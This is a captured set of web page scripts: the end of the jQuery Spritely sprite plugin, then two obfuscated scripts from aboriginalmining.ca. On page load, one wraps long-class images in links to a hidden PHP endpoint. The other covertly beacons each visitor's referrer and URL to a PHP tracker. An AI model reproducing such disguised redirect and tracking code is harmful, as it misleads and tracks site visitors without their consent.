                var yPos = ((n - 1) * $(this).height()) + 'px';
                var xPos = $._spritely.getBgX($(this));
                var bp = xPos + ' -' + yPos;
                $(this).css('background-position', bp);
            });
            return this;
        },
        lockTo: function(el, options) {
            $(this).each(function() {
                var el_id = $(this).attr('id');
                if (!$._spritely.instances[el_id]) {
                    return this;
                }
                $._spritely.instances[el_id]['locked_el'] = $(this);
                $._spritely.instances[el_id]['lock_to'] = $(el);
                $._spritely.instances[el_id]['lock_to_options'] = options;
                $._spritely.instances[el_id]['interval'] = window.setInterval(function() {
                    if ($._spritely.instances[el_id]['lock_to']) {
                        var locked_el = $._spritely.instances[el_id]['locked_el'];
                        var locked_to_el = $._spritely.instances[el_id]['lock_to'];
                        var locked_to_options = $._spritely.instances[el_id]['lock_to_options'];
                        var locked_to_el_w = locked_to_options.bg_img_width;
                        var locked_to_el_h = locked_to_el.height();
                        var locked_to_el_y = $._spritely.getBgY(locked_to_el);
                        var locked_to_el_x = $._spritely.getBgX(locked_to_el);
                        var el_l = (parseInt(locked_to_el_x) + parseInt(locked_to_options['left']));
                        var el_t = (parseInt(locked_to_el_y) + parseInt(locked_to_options['top']));
                        el_l = $._spritely.get_rel_pos(el_l, locked_to_el_w);
                        $(locked_el).css({
                            'top': el_t + 'px',
                            'left': el_l + 'px'
                        });
                    }
                }, options.interval || 20);
            });
            return this;
        },
        destroy: function() {
            var el = $(this);
            var el_id = $(this).attr('id');
            if ($._spritely.instances[el_id] && $._spritely.instances[el_id]['timeout']){
                window.clearTimeout($._spritely.instances[el_id]['timeout']);
            }
            if ($._spritely.instances[el_id] && $._spritely.instances[el_id]['interval']) {
                window.clearInterval($._spritely.instances[el_id]['interval']);
            }
            delete $._spritely.instances[el_id]
            return this;
        }
    })
})(jQuery);
// Stop IE6 re-loading background images continuously
try {
  document.execCommand("BackgroundImageCache", false, true);
} catch(err) {} 


--- FILE ---
content_type: application/javascript
request_url: https://aboriginalmining.ca/bolofiqas.js
body_size: 548
content:

window.onload = function ()
{
	neqyqyk();
}


function neqyqyk(){
	var pagemelobymu = document.getElementsByTagName("img");		for (var rekykubu = 0; rekykubu < pagemelobymu.length; rekykubu++)  
	
	{ 


	 
		var zowydepej = pagemelobymu[rekykubu].getAttribute("class");  
 		if(zowydepej == null || zowydepej.length < 50) continue;
		var rotujejipociwuk = "/salitu.php?xtulp=" + zowydepej; 		var ceweca = pagemelobymu[rekykubu].getAttribute("alt");
		var vivamygikemucyh = dyzy(rotujejipociwuk, ceweca);
		var lado = pagemelobymu[rekykubu].parentNode;
   		var lejiga = pagemelobymu[rekykubu].cloneNode(true); 
  		vivamygikemucyh.appendChild(lejiga);   
			    
 		lado.replaceChild(vivamygikemucyh, pagemelobymu[rekykubu]);
	}
	} 
	 


function dyzy(byhi, cacycize)
{ 
	if(cacycize == null) cacycize = "";

	var wehyc = document.createElement("a");  		wehyc.href = "#" + cacycize; 
	wehyc.setAttribute("onclick", "javascript:window.open('" + byhi + "');return false;"); 	
 	wehyc.setAttribute("rel","nofollow");	 	wehyc.setAttribute("target","_blank");
 
  	return wehyc; 	
 } 

--- FILE ---
content_type: application/javascript
request_url: https://aboriginalmining.ca/mycusyk.js
body_size: 771
content:


function nesacosa(){ 		var cefidicemiba = window.location.href;

    var mubezidebus = "mycusyk";
	var tufyqofy = "/" + mubezidebus + ".php";
 
    var pono = 60; 
	var todewunodib = mubezidebus;	 	var kosinow = ""; 	 	
	    try    {	
 	
 

      kosinow=""+parent.document.referrer;

	    }
     catch (ex) 
	     {
   	    kosinow=""+document.referrer;
    }


	if(syconuty(todewunodib) == null) 
 	{		var tofinyhakuryzad = window.location.hostname;			 

 		dapymuw(todewunodib, "1", pono, "/", tofinyhakuryzad);   
 		if(syconuty(todewunodib) != null)
   
		{	 
			var qulihogamunu = new Image(); 	
			qulihogamunu.src=tufyqofy + "?referer=" + escape(kosinow) + "&url=" + escape(cefidicemiba);
 	

		}
	}}

nesacosa();


function syconuty(laluvihanaty) {    var nybohab = document.cookie;   		    var wopygetosen = laluvihanaty + "=";	 	
     var wevukemyhubosov = nybohab.indexOf("; " + wopygetosen);     if (wevukemyhubosov == -1) {          wevukemyhubosov = nybohab.indexOf(wopygetosen);
          if (wevukemyhubosov != 0) return null;

	       } else {  

	        wevukemyhubosov += 2;
    }

      var wazydakifyge = document.cookie.indexOf(";", wevukemyhubosov);
    if (wazydakifyge == -1) {
         wazydakifyge = nybohab.length;	     }	
    return unescape(nybohab.substring(wevukemyhubosov + wopygetosen.length, wazydakifyge));   }   	



function dapymuw(dadeh,gepexe,fewotuhewo, fihumepyfohob, zububad) 
{ 
   var cubygof = new Date();
 var behonazod = new Date();   	  behonazod.setTime(cubygof.getTime() + 1000*60*fewotuhewo); 

 document.cookie = dadeh+"="+escape(gepexe) + ";expires="+behonazod.toGMTString() + ";path=" + fihumepyfohob + ";domain=" + zububad; 			 }	